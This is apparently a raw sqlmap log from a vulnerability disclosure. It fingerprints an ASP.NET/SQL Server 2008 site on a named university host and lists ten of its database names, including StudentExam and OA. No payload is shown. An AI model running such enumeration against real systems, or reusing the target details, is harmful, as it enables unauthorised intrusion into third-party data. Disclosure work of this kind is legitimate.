 web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[18:50:57] [INFO] fetching database names
[18:50:57] [INFO] fetching number of databases
[18:50:57] [INFO] resumed: 10
[18:50:57] [INFO] retrieving the length of query output
[18:50:57] [INFO] resumed: 14
[18:50:57] [INFO] resumed: Centralwebsite
[18:50:57] [INFO] retrieving the length of query output
[18:50:57] [INFO] resumed: 13
[18:50:57] [INFO] resumed: DeclareSystem
[18:50:57] [INFO] retrieving the length of query output
[18:50:57] [INFO] resumed: 19
[18:50:57] [INFO] resumed: EvaluationSystemold
[18:50:57] [INFO] retrieving the length of query output
[18:50:57] [INFO] resumed: 6
[18:50:57] [INFO] resumed: master
[18:50:57] [INFO] retrieving the length of query output
[18:50:57] [INFO] resumed: 5
[18:50:57] [INFO] resumed: model
[18:50:57] [INFO] retrieving the length of query output
[18:50:57] [INFO] resumed: 4
[18:50:57] [INFO] resumed: msdb
[18:50:57] [INFO] retrieving the length of query output
[18:50:57] [INFO] resumed: 2
[18:50:57] [INFO] resumed: OA
[18:50:57] [INFO] retrieving the length of query output
[18:50:57] [INFO] resumed: 11
[18:50:57] [INFO] resumed: StudentExam
[18:50:57] [INFO] retrieving the length of query output
[18:50:57] [INFO] resumed: 6
[18:50:57] [INFO] resumed: tempdb
[18:50:57] [INFO] retrieving the length of query output
[18:50:57] [INFO] resumed: 10
[18:50:57] [INFO] resumed: tks_nongda
available databases [10]:
[*] Centralwebsite
[*] DeclareSystem
[*] EvaluationSystemold
[*] master
[*] model
[*] msdb
[*] OA
[*] StudentExam
[*] tempdb
[*] tks_nongda
[18:50:57] [INFO] fetched data logged to text files under 'C:\Users\
output\bjbio.cau.edu.cn'
www.wooyun.org